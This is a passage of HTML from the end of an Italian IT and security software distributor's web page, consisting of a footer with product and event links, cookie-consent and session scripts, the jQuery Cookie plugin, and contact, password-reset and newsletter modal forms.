                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 131 - Utenti Attivi nell'ultima ora: 1582 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
